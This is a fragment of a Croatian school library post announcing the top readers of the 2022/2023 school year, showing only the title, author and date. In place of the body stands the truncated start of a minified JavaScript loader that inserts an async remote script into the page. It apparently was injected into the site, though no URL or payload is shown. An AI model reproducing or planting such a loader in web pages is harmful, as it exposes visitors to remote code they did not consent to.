
Najčitači šk. god. 2022./2023.
Knjižnica
,
Naše aktivnosti
By
Andreja Brkljačić Škrljac
26 lipnja, 2023
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe